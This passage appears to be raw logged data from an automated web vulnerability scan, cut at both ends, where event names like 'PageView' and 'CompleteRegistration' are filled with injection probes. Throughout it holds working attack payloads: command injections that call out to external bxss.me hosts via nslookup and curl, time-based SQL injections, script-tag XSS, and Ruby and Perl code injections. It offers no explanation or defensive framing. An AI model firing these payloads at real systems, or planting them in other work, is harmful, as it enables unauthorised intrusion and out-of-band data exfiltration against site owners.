>hqyq(9363)\u003C\/ScRiPt>","WNmvpdBd","\"+response.write(9634520*9613269)+\"","'+response.write(9634520*9613269)+'","response.write(9634520*9613269)","&(nslookup${IFS}-q${IFS}cname${IFS}hitnfxbzbuxva421a2.bxss.me||curl${IFS}hitnfxbzbuxva421a2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnfxbzbuxva421a2.bxss.me||curl${IFS}hitnfxbzbuxva421a2.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbkfcfybaxx64943.bxss.me||curl${IFS}hitbkfcfybaxx64943.bxss.me)",";(nslookup -q=cname hitcwmyszzvlj53793.bxss.me||curl hitcwmyszzvlj53793.bxss.me)|(nslookup -q=cname hitcwmyszzvlj53793.bxss.me||curl hitcwmyszzvlj53793.bxss.me)&(nslookup -q=cname hitcwmyszzvlj53793.bxss.me||curl hitcwmyszzvlj53793.bxss.me)","`(nslookup -q=cname hitygcojpzpuy5ac79.bxss.me||curl hitygcojpzpuy5ac79.bxss.me)`","|(nslookup -q=cname hiteitsyhffri62985.bxss.me||curl hiteitsyhffri62985.bxss.me)","&(nslookup -q=cname hitqwlyeoqlfafa109.bxss.me||curl hitqwlyeoqlfafa109.bxss.me)&'\\\"`0&(nslookup -q=cname hitqwlyeoqlfafa109.bxss.me||curl hitqwlyeoqlfafa109.bxss.me)&`'","&nslookup -q=cname hitweihfhwxexdfcda.bxss.me&'\\\"`0&nslookup -q=cname hitweihfhwxexdfcda.bxss.me&`'","$(nslookup -q=cname hitgzdbwveswtfcc60.bxss.me||curl hitgzdbwveswtfcc60.bxss.me)","(nslookup -q=cname hitpyphfvddsyee9ee.bxss.me||curl hitpyphfvddsyee9ee.bxss.me))","|echo ukfhbe$()\\ reuerp\\nz^xyu||a #' |echo ukfhbe$()\\ reuerp\\nz^xyu||a #|\" |echo ukfhbe$()\\ reuerp\\nz^xyu||a #","&echo vjymmk$()\\ jnmtfl\\nz^xyu||a #' &echo vjymmk$()\\ jnmtfl\\nz^xyu||a #|\" &echo vjymmk$()\\ jnmtfl\\nz^xyu||a #","echo rehawd$()\\ zgelcz\\nz^xyu||a #' &echo rehawd$()\\ zgelcz\\nz^xyu||a #|\" &echo rehawd$()\\ zgelcz\\nz^xyu||a #","-1\" OR 5*5=25 or \"Qu8KF6kE\"=\"","-1' OR 5*5=25 or 'WyMNtz5d'='","'A'.concat(70-3).concat(22*4).concat(103).concat(80).concat(104).concat(78)+(require'socket'\nSocket.gethostbyname('hitqm'+'ymxuezlh23692.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(102).concat(76).concat(113).concat(66)+(require'socket'\nSocket.gethostbyname('hitrq'+'thujwwbw0096e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(70).concat(100).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitme\"+\"iijwxhlm063aa.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitfz'.'njpzvhav6fc6c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(80).chr(112).chr(73)","\".gethostbyname(lc(\"hitne\".\"kzpoodyndeccf.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(121).chr(87).chr(108).chr(65).\"","'.gethostbyname(lc('hitab'.'wucupccp8ee47.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(81).chr(104).chr(65).'","CompleteRegistrationJgh4sR67')) OR 385=(SELECT 385 FROM PG_SLEEP(15))--","CompleteRegistration0w3sf4xp') OR 814=(SELECT 814 FROM PG_SLEEP(15))--","CompleteRegistrationQsOIJtEU' OR 487=(SELECT 487 FROM PG_SLEEP(15))--","CompleteRegistration5x1eaa50'; waitfor delay '0:0:15' --","CompleteRegistration\"||sleep(27*1000)*uheiyr||\"","CompleteRegistration'||sleep(27*1000)*vtnmkg||'","CompleteRegistration\"&&sleep(27*1000)*vgvwsx&&\"","CompleteRegistration'&&sleep(27*1000)*oocomj&&'","ngrrgx^","\u0040\u0040LjORR","PageViewunh5RGxf'; waitfor delay '0:0:15' --","expr 9000541153 - 982869","CompleteRegistration&n967851=v918104","VWtYc1F3WHdrSVl2dXRNTmtrTFY=","-1\" OR 5*5=25 or \"2xUOCflx\"=\"","-1' OR 5*5=25 or 'LMyXcTNB'='","${9999645+9999760}","CompleteRegistration9449078","'\"()&\u0025\u003Czzz>\u003CScRiPt >PWOa(9607)\u003C\/ScRiPt>","\"+response.write(9554639*9526700)+\"","'+response.write(9554639*9526700)+'","response.write(9554639*9526700)","9dHXIYaa: cRX0AcTP","pwjypUZp","PageViewdErzeOga')) OR 474=(SELECT 474 FROM PG_SLEEP(15))--","PageViewH0DKpTDc') OR 636=(SELECT 636 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitfrrjrdhjfra7cba.bxss.me||curl${IFS}hitfrrjrdhjfra7cba.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfrrjrdhjfra7cba.bxss.me||curl${IFS}hitfrrjrdhjfra7cba.bxss.me)&`'","PageViewf8t6IPLg' OR 710=(SELECT 710 FROM PG_SLEEP(15))--","|(nslookup${IFS}-q${IFS}cname${IFS}hitsowymesjgs20249.bxss.me||curl${IFS}hitsowymesjgs20249.bxss.me)",";(nslookup -q=cname hityekeyecxtq67a39.bxss.me||curl hityekeyecxtq67a39.bxss.me)|(nslookup -q=cname hityekeyecxtq67a39.bxss.me||curl hityekeyecxtq67a39.bxss.me)&(nslookup -q=cname hityekeyecxtq67a39.bxss.me||curl hityekeyecxtq67a39.bxss.me)","`(nslookup -q=cname hitahlivhostf21591.bxss.me||curl hitahlivhostf21591.bxss.me)`","|(nslookup -q=cname hitgbbvmybucj538e1.bxss.me||curl hitgbbvmybucj538e1.bxss.me)","&(nslookup -q=cname hithsykwlqvcma7d31.bxss.me||curl hithsykwlqvcma7d31.bxss.me)&'\\\"`0&(nslookup -q=cname hithsykwlqvcma7d31.bxss.me||curl hithsykwlqvcma7d31.bxss.me)&`'","&nslookup -q=cname hitxqbtcoknmg25655.bxss.me&'\\\"`0&nslookup -q=cname hitxqbtcoknmg25655.bxss.me&`'","$(nslookup -q=cname hitchoabgdcar22e6e.bxss.me||curl hitchoabgdcar22e6e.bxss.me)","(nslookup -q=cname hitwpydhcnnifc43ba.bxss.me||curl hitwpydhcnnifc43ba.bxss.me))","|echo zfgrvi$()\\ xudkab\\nz^xyu||a #' |echo zfgrvi$()\\ xudkab\\nz^xyu||a #|\" |echo zfgrvi$()\\ xudkab\\nz^xyu||a #","&echo eputjj$()\\ phekjt\\nz^xyu||a #' &echo eputjj$()\\ phekjt\\nz^xyu||a #|\" &echo eputjj$()\\ phekjt\\nz^xyu||a #","echo fqhjsd$()\\ uxcalv\\nz^xyu||a #' &echo fqhjsd$()\\ uxcalv\\nz^xyu||a #|\" &echo fqhjsd$()\\ uxcalv\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(122).concat(74).concat(104).concat(84)+(require'socket'\nSocket.gethostbyname('hittm'+'xbrxzeqj394a2.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(88).concat(100).concat(81)+(require'socket'\nSocket.gethostbyname('hitby'+'noeljlpv3d414.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(86).concat(101).concat(80)+(require\"socket\"\nSocket.gethostbyname(\"hituo\"+\"cezvnvjtecbfd.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitkp'.'byjwvagoc2252.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(73)","\".gethostbyname(lc(\"hityy\".\"xkkhzbyeb9b12.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(107).chr(88).chr(122).chr(86).\"","'.gethostbyname(lc('hitkb'.'xjhochbt57e7f.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(87).chr(109).chr(82).'","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >PWOa(9053)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*wbiagd||\"","PageView'||sleep(27*1000)*nxesln||'","PageView\"&&sleep(27*1000)*sbhzhv&&\"","PageView'&&sleep(27*1000)*mjecnd&&'","\u0040\u0040aS96l","expr 9000329259 - 967876","PageView&n998704=v979085","PageViewnlEupIAo'; waitfor delay '0:0:15' --","ZElBcURxQlM=","${10000309+10000328}","PageView9102071","'\"()&\u0025\u003Czzz>\u003CScRiPt >CLGv(9522)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CLGv(9164)\u003C\/ScRiPt>","-1\" OR 5*5=25 or \"nE2o0M3u\"=\"","-1' OR 5*5=25 or '2MB1iEjJ'='","\"+response.write(9897401*9471606)+\"","'+response.write(9897401*9471606)+'","response.write(9897401*9471606)","kTijV5eR: ZroY4WfR","XSa1JyuH","&(nslookup${IFS}-q${IFS}cname${IFS}hitncruznukca31500.bxss.me||curl${IFS}hitncruznukca31500.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitncruznukca31500.bxss.me||curl${IFS}hitncruznukca31500.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcavawvjllz5a109.bxss.me||curl${IFS}hitcavawvjllz5a109.bxss.me)",";(nslookup -q=cname hitcjejebfpyj061cb.bxss.me||curl hitcjejebfpyj061cb.bxss.me)|(nslookup -q=cname hitcjejebfpyj061cb.bxss.me||curl hitcjejebfpyj061cb.bxss.me)&(nslookup -q=cname hitcjejebfpyj061cb.bxss.me||curl hitcjejebfpyj061cb.bxss.me)","`(nslookup -q=cname hitcxsxpltgjk2075c.bxss.me||curl hitcxsxpltgjk2075c.bxss.me)`","|(nslookup -q=cname hitxsehwpiymc4ef8b.bxss.me||curl hitxsehwpiymc4ef8b.bxss.me)","&(nslookup -q=cname hitbwapvrwlac9573b.bxss.me||curl hitbwapvrwlac9573b.bxss.me)&'\\\"`0&(nslookup -q=cname hitbwapvrwlac9573b.bxss.me||curl hitbwapvrwlac9573b.bxss.me)&`'","&nslookup -q=cname hitddymbbkvohd11db.bxss.me&'\\\"`0&nslookup -q=cname hitddymbbkvohd11db.bxss.me&`'","$(nslookup -q=cname hityrcuvzbxda2dbd6.bxss.me||curl hityrcuvzbxda2dbd6.bxss.me)","(nslookup -q=cname hitdreqvnnhxsb7ac1.bxss.me||curl hitdreqvnnhxsb7ac1.bxss.me))","|echo aliokb$()\\ ykrneu\\nz^xyu||a #' |echo aliokb$()\\ ykrneu\\nz^xyu||a #|\" |echo aliokb$()\\ ykrneu\\nz^xyu||a #","&echo hodhzs$()\\ zqpwmu\\nz^xyu||a #' &echo hodhzs$()\\ zqpwmu\\nz^xyu||a #|\" &echo hodhzs$()\\ zqpwmu\\nz^xyu||a #","echo hzxirv$()\\ ytduzr\\nz^xyu||a #' &echo hzxirv$()\\ ytduzr\\nz^xyu||a #|\" &echo hzxirv$()\\ ytduzr\\nz^xyu||a #","PageViewMk9eFIFY')) OR 435=(SELECT 435 FROM PG_SLEEP(15))--","'A'.concat(70-3).concat(22*4).concat(107).concat(67).concat(109).concat(74)+(require'socket'\nSocket.gethostbyname('hityu'+'fpedzmmp9811e.bxss.me.')[3].to_s)","PageView2ieA73QL') OR 586=(SELECT 586 FROM PG_SLEEP(15))--","'+'A'.concat(70-3).concat(22*4).concat(119).concat(76).concat(113).concat(83)+(require'socket'\nSocket.gethostbyname('hitrr'+'wcnyqmvo1c193.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(78).concat(113).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitnd\"+\"ajdlgxox0b6ea.bxss.me.\")[3].to_s)+\"","PageViewydI9wCSW' OR 54=(SELECT 54 FROM PG_SLEEP(15))--","gethostbyname(lc('hitkw'.'sjvuskxn02179.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(86).chr(108).chr(72)","\".gethostbyname(lc(\"hitdo\".\"zaihrmygf962f.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(82).chr(109).chr(71).\"","'.gethostbyname(lc('hitot'.'vuwwcqsz67cb6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(68).chr(122).chr(86).'","\u0040\u0040Zzqot","PageViewGBOov595'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*hogzda||\"","PageView'||sleep(27*1000)*yozpag||'","PageView\"&&sleep(27*1000)*ggdhsp&&\"","PageView'&&sleep(27*1000)*eeasnp&&'","mgqdcm","-1\" OR 5*5=25 or \"5mZR1WCx\"=\"","-1' OR 5*5=25 or 'aDre0T1s'='","expr 9000837875 - 919129","PageView1KoVrewa')) OR 831=(SELECT 831 FROM PG_SLEEP(15))--","PageViewhZEZBJF8') OR 583=(SELECT 583 FROM PG_SLEEP(15))--","PageView&n958251=v943010","\u0040\u0040JCafJ","VkVzTE50ZVM=","PageViewMaYbHbF8' OR 520=(SELECT 520 FROM PG_SLEEP(15))--","${9999548+9999885}","A6zpwDjz: 5UNMijiI","q2XpTSXt","PageView9511939","'\"()&\u0025\u003Czzz>\u003CScRiPt >Vkhh(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Vkhh(9644)\u003C\/ScRiPt>","\"+response.write(9472411*9486857)+\"","'+response.write(9472411*9486857)+'","response.write(9472411*9486857)","&(nslookup${IFS}-q${IFS}cname${IFS}hitkrajztltix6507e.bxss.me||curl${IFS}hitkrajztltix6507e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkrajztltix6507e.bxss.me||curl${IFS}hitkrajztltix6507e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hittthmajmchpfb4e8.bxss.me||curl${IFS}hittthmajmchpfb4e8.bxss.me)",";(nslookup -q=cname hitxdjxlcoqvx72060.bxss.me||curl hitxdjxlcoqvx72060.bxss.me)|(nslookup -q=cname hitxdjxlcoqvx72060.bxss.me||curl hitxdjxlcoqvx72060.bxss.me)&(nslookup -q=cname hitxdjxlcoqvx72060.bxss.me||curl hitxdjxlcoqvx72060.bxss.me)","`(nslookup -q=cname hitrmesmrptyc19d8b.bxss.me||curl hitrmesmrptyc19d8b.bxss.me)`","|(nslookup -q=cname hitxtjmehpcem7753b.bxss.me||curl hitxtjmehpcem7753b.bxss.me)","-1\" OR 5*5=25 or \"i3BU4Ouw\"=\"","&(nslookup -q=cname hittooqbnaelqe4247.bxss.me||curl hittooqbnaelqe4247.bxss.me)&'\\\"`0&(nslookup -q=cname hittooqbnaelqe4247.bxss.me||curl hittooqbnaelqe4247.bxss.me)&`'","&nslookup -q=cname hitdcnjgeaijx95f35.bxss.me&'\\\"`0&nslookup -q=cname hitdcnjgeaijx95f35.bxss.me&`'","$(nslookup -q=cname hittthxobzlgf6380c.bxss.me||curl hittthxobzlgf6380c.bxss.me)","(nslookup -q=cname hitwhohgfimyw11c6b.bxss.me||curl hitwhohgfimyw11c6b.bxss.me))","|echo nfsqhl$()\\ fupzdz\\nz^xyu||a #' |echo nfsqhl$()\\ fupzdz\\nz^xyu||a #|\" |echo nfsqhl$()\\ fupzdz\\nz^xyu||a #","&echo mhoqkv$()\\ gsyynt\\nz^xyu||a #' &echo mhoqkv$()\\ gsyynt\\nz^xyu||a #|\" &echo mhoqkv$()\\ gsyynt\\nz^xyu||a #","-1' OR 5*5=25 or '4h3njfep'='","echo bjpoib$()\\ abllsm\\nz^xyu||a #' &echo bjpoib$()\\ abllsm\\nz^xyu||a #|\" &echo bjpoib$()\\ abllsm\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(97).concat(75).concat(110).concat(87)+(require'socket'\nSocket.gethostbyname('hitqi'+'qtpdeajj5dfd0.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(101).concat(65).concat(119).concat(69)+(require'socket'\nSocket.gethostbyname('hitik'+'utnduuzbd7008.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(108).concat(88).concat(105).concat(81)+(require\"socket\"\nSocket.gethostbyname(\"hitlc\"+\"tcpqzvegd13fe.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitid'.'faiedrva35f1b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(120).chr(67).chr(103).chr(82)","\".gethostbyname(lc(\"hitcf\".\"npnilnae5fe3b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(73).chr(97).chr(68).\"","'.gethostbyname(lc('hitcr'.'xzxxgeph8219f.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(83).chr(115).chr(69).'","CompleteRegistrationPcxaAU82')) OR 466=(SELECT 466 FROM PG_SLEEP(15))--","CompleteRegistrationSxqnsEiP') OR 515=(SELECT 515 FROM PG_SLEEP(15))--","CompleteRegistrationhTWij2oD' OR 660=(SELECT 660 FROM PG_SLEEP(15))--","CompleteRegistrationShQqpKOq'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*bujush||\"","PageView'||sleep(27*1000)*anhcld||'","PageView\"&&sleep(27*1000)*gfpxmu&&\"","PageView'&&sleep(27*1000)*juyfzw&&'","expr 9000133214 - 933529","PageView&n946386=v966929","Uk10SGRUNG0=","${9999265+9999119}","PageView9847490","'\"()&\u0025\u003Czzz>\u003CScRiPt >lrHc(9173)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lrHc(9587)\u003C\/ScRiPt>","Uxkedeg0: 8K46HZom","vNnppqkE","\"+response.write(9963304*9181170)+\"","'+response.write(9963304*9181170)+'","response.write(9963304*9181170)","&(nslookup${IFS}-q${IFS}cname${IFS}hitleedhczprz5306c.bxss.me||curl${IFS}hitleedhczprz5306c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitleedhczprz5306c.bxss.me||curl${IFS}hitleedhczprz5306c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hittizmnwdyppd8b2a.bxss.me||curl${IFS}hittizmnwdyppd8b2a.bxss.me)",";(nslookup -q=cname hitdaexqcgtvl25489.bxss.me||curl hitdaexqcgtvl25489.bxss.me)|(nslookup -q=cname hitdaexqcgtvl25489.bxss.me||curl hitdaexqcgtvl25489.bxss.me)&(nslookup -q=cname hitdaexqcgtvl25489.bxss.me||curl hitdaexqcgtvl25489.bxss.me)","`(nslookup -q=cname hitzbabroijygec0f1.bxss.me||curl hitzbabroijygec0f1.bxss.me)`","|(nslookup -q=cname hitipeoxydkuwd89e9.bxss.me||curl hitipeoxydkuwd89e9.bxss.me)","&(nslookup -q=cname hittbaqanjobfc5a8c.bxss.me||curl hittbaqanjobfc5a8c.bxss.me)&'\\\"`0&(nslookup -q=cname hittbaqanjobfc5a8c.bxss.me||curl hittbaqanjobfc5a8c.bxss.me)&`'","&nslookup -q=cname hiteofquviomh53861.bxss.me&'\\\"`0&nslookup -q=cname hiteofquviomh53861.bxss.me&`'","$(nslookup -q=cname hitdaiolmxyrz4ecb2.bxss.me||curl hitdaiolmxyrz4ecb2.bxss.me)","CompleteRegistration\"||sleep(27*1000)*zkubuu||\"","(nslookup -q=cname hitbjwxarrngm33363.bxss.me||curl hitbjwxarrngm33363.bxss.me))","CompleteRegistration'||sleep(27*1000)*qxfkhu||'","CompleteRegistration\"&&sleep(27*1000)*cuenfy&&\"","CompleteRegistration'&&sleep(27*1000)*upsyam&&'","|echo xgaaqg$()\\ qbfira\\nz^xyu||a #' |echo xgaaqg$()\\ qbfira\\nz^xyu||a #|\" |echo xgaaqg$()\\ qbfira\\nz^xyu||a #","&echo cxustt$()\\ kwvnbw\\nz^xyu||a #' &echo cxustt$()\\ kwvnbw\\nz^xyu||a #|\" &echo cxustt$()\\ kwvnbw\\nz^xyu||a #","cluqch","echo frzutw$()\\ wvsshm\\nz^xyu||a #' &echo frzutw$()\\ wvsshm\\nz^xyu||a #|\" &echo frzutw$()\\ wvsshm\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(120).concat(90).concat(118).concat(66)+(require'socket'\nSocket.gethostbyname('hityn'+'axbyioii09c57.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(113).concat(79).concat(104).concat(68)+(require'socket'\nSocket.gethostbyname('hityb'+'yekbidvof830f.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(72).concat(106).concat(74)+(require\"socket\"\nSocket.gethostbyname(\"hityr\"+\"uzkxzpaq785ec.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hithp'.'sijbummc12155.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(75).chr(117).chr(69)","expr 9000120484 - 968903","\".gethostbyname(lc(\"hitiv\".\"lbsfvpix15dae.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(71).chr(100).chr(68).\"","'.gethostbyname(lc('hitao'.'teayenzk29342.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(89).chr(105).chr(70).'","CompleteRegistration&n979143=v930827","a0w5dFBQVTlYVVl4NFFOYzBSZ3E=","${10000349+9999903}","eTGcqSbU: QuxVXpSt","HeYOkPR9","CompleteRegistration9661788","'\"()&\u0025\u003Czzz>\u003CScRiPt >aGy5(9447)\u003C\/ScRiPt>","\"+response.write(9646336*9133375)+\"","'+response.write(9646336*9133375)+'","response.write(9646336*9133375)","&(nslookup${IFS}-q${IFS}cname${IFS}hitrlqvwrintf496b1.bxss.me||curl${IFS}hitrlqvwrintf496b1.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitrlqvwrintf496b1.bxss.me||curl${IFS}hitrlqvwrintf496b1.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitiwxdaxpcfh91340.bxss.me||curl${IFS}hitiwxdaxpcfh91340.bxss.me)",";(nslookup -q=cname hitiedtfqgabnc6a1e.bxss.me||curl hitiedtfqgabnc6a1e.bxss.me)|(nslookup -q=cname hitiedtfqgabnc6a1e.bxss.me||curl hitiedtfqgabnc6a1e.bxss.me)&(nslookup -q=cname hitiedtfqgabnc6a1e.bxss.me||curl hitiedtfqgabnc6a1e.bxss.me)","`(nslookup -q=cname hitzzomdawooq0b6b9.bxss.me||curl hitzzomdawooq0b6b9.bxss.me)`","|(nslookup -q=cname hithzvmjtqiwcdcee1.bxss.me||curl hithzvmjtqiwcdcee1.bxss.me)","&(nslookup -q=cname hitbmecniiaduc3410.bxss.me||curl hitbmecniiaduc3410.bxss.me)&'\\\"`0&(nslookup -q=cname hitbmecniiaduc3410.bxss.me||curl hitbmecniiaduc3410.bxss.me)&`'","&nslookup -q=cname hithzflxaypefa6ad9.bxss.me&'\\\"`0&nslookup -q=cname hithzflxaypefa6ad9.bxss.me&`'","$(nslookup -q=cname hitgacbvxsjxe80c2c.bxss.me||curl hitgacbvxsjxe80c2c.bxss.me)","(nslookup -q=cname hitmsffxehvin7ce4c.bxss.me||curl hitmsffxehvin7ce4c.bxss.me))","|echo uuxpwc$()\\ qklkqu\\nz^xyu||a #' |echo uuxpwc$()\\ qklkqu\\nz^xyu||a #|\" |echo uuxpwc$()\\ qklkqu\\nz^xyu||a #","&echo squefl$()\\ lrcvvu\\nz^xyu||a #' &echo squefl$()\\ lrcvvu\\nz^xyu||a #|\" &echo squefl$()\\ lrcvvu\\nz^xyu||a #","echo ffuvua$()\\ oanxjw\\nz^xyu||a #' &echo ffuvua$()\\ oanxjw\\nz^xyu||a #|\" &echo ffuvua$()\\ oanxjw\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(100).concat(75).concat(110).concat(74)+(require'socket'\nSocket.gethostbyname('hitag'+'damuhtddb4750.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(65).concat(106).concat(88)+(require'socket'\nSocket.gethostbyname('hitpe'+'iblatootefe6c.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(90).concat(121).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitmm\"+\"uyjcdvla8945f.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitlu'.'avcpevwk873e3.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(69).chr(112).chr(82)","\".gethostbyname(lc(\"hitrz\".\"xvjvdoebd5451.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(122).chr(80).chr(109).chr(78).\"","'.gethostbyname(lc('hityy'.'rfohqlod3bf27.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(79).chr(116).chr(87).'","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >aGy5(9177)\u003C\/ScRiPt>","\u0040\u0040n3gsI","PageViewZi3tXEMy'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"vCyGE7QE\"=\"","-1' OR 5*5=25 or 'qF0rqCqt'='","PageView7ycSKwz9')) OR 63=(SELECT 63 FROM PG_SLEEP(15))--","PageViewaJBkmQfh') OR 496=(SELECT 496 FROM PG_SLEEP(15))--","PageViewvQFYKM7i' OR 440=(SELECT 440 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*vdanaw||\"","PageView'||sleep(27*1000)*ofyngp||'","PageView\"&&sleep(27*1000)*tzgorz&&\"","PageView'&&sleep(27*1000)*cqylwg&&'","\u0040\u0040TGrsD","yxnogg","expr 9000747833 - 937757","-1\" OR 5*5=25 or \"jOQpK30p\"=\"","-1' OR 5*5=25 or 'hRDJTXat'='","PageView&n932061=v980601","QlVZUmlUeFc=","${9999833+9999467}","CompleteRegistration\"||sleep(27*1000)*jrhswt||\"","CompleteRegistration'||sleep(27*1000)*bcctxm||'","J6B9l8E6: 8ErHUfqq","CompleteRegistration\"&&sleep(27*1000)*quelfj&&\"","nMcg9fJM","PageView9420082","CompleteRegistration'&&sleep(27*1000)*jllzmf&&'","'\"()&\u0025\u003Czzz>\u003CScRiPt >xKUd(9113)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xKUd(9838)\u003C\/ScRiPt>","\"+response.write(9228971*9823380)+\"","CompleteRegistrationS1PD0lhM')) OR 728=(SELECT 728 FROM PG_SLEEP(15))--","'+response.write(9228971*9823380)+'","response.write(9228971*9823380)","&(nslookup${IFS}-q${IFS}cname${IFS}hitnixuwqxjhe347fd.bxss.me||curl${IFS}hitnixuwqxjhe347fd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnixuwqxjhe347fd.bxss.me||curl${IFS}hitnixuwqxjhe347fd.bxss.me)&`'","CompleteRegistration4nEOamhs') OR 946=(SELECT 946 FROM PG_SLEEP(15))--","|(nslookup${IFS}-q${IFS}cname${IFS}hitiujdlojfbt91324.bxss.me||curl${IFS}hitiujdlojfbt91324.bxss.me)",";(nslookup -q=cname hitggffsvimdc7085c.bxss.me||curl hitggffsvimdc7085c.bxss.me)|(nslookup -q=cname hitggffsvimdc7085c.bxss.me||curl hitggffsvimdc7085c.bxss.me)&(nslookup -q=cname hitggffsvimdc7085c.bxss.me||curl hitggffsvimdc7085c.bxss.me)","`(nslookup -q=cname hitxrzzznakkzb5949.bxss.me||curl hitxrzzznakkzb5949.bxss.me)`","CompleteRegistrationJ1p5jF43' OR 839=(SELECT 839 FROM PG_SLEEP(15))--","|(nslookup -q=cname hitzvgutvdpjz49f15.bxss.me||curl hitzvgutvdpjz49f15.bxss.me)","&(nslookup -q=cname hitxisfuodovecec9d.bxss.me||curl hitxisfuodovecec9d.bxss.me)&'\\\"`0&(nslookup -q=cname hitxisfuodovecec9d.bxss.me||curl hitxisfuodovecec9d.bxss.me)&`'","&nslookup -q=cname hitpzbvzieqeifd3e6.bxss.me&'\\\"`0&nslookup -q=cname hitpzbvzieqeifd3e6.bxss.me&`'","CompleteRegistrationTfvsHy8t'; waitfor delay '0:0:15' --","$(nslookup -q=cname hiteogqvqhdfz95cea.bxss.me||curl hiteogqvqhdfz95cea.bxss.me)","(nslookup -q=cname hitpzrfrqqiyl664f4.bxss.me||curl hitpzrfrqqiyl664f4.bxss.me))","\u0040\u00406cnP4","|echo fzrpea$()\\ lyaqxy\\nz^xyu||a #' |echo fzrpea$()\\ lyaqxy\\nz^xyu||a #|\" |echo fzrpea$()\\ lyaqxy\\nz^xyu||a #","&echo yzsulh$()\\ fecjzk\\nz^xyu||a #' &echo yzsulh$()\\ fecjzk\\nz^xyu||a #|\" &echo yzsulh$()\\ fecjzk\\nz^xyu||a #","echo mxmvmm$()\\ vgxizf\\nz^xyu||a #' &echo mxmvmm$()\\ vgxizf\\nz^xyu||a #|\" &echo mxmvmm$()\\ vgxizf\\nz^xyu||a #","expr 9000715867 - 968305","PageViewMOLf2DnT'; waitfor delay '0:0:15' --","'A'.concat(70-3).concat(22*4).concat(97).concat(75).concat(116).concat(70)+(require'socket'\nSocket.gethostbyname('hitko'+'dijtpyke821bb.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(111).concat(87)+(require'socket'\nSocket.gethostbyname('hitfy'+'euqwgdkc55b96.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(84).concat(98).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitzx\"+\"qdfpovxza18fb.bxss.me.\")[3].to_s)+\"","-1\" OR 5*5=25 or \"RbQnnwOs\"=\"","-1' OR 5*5=25 or 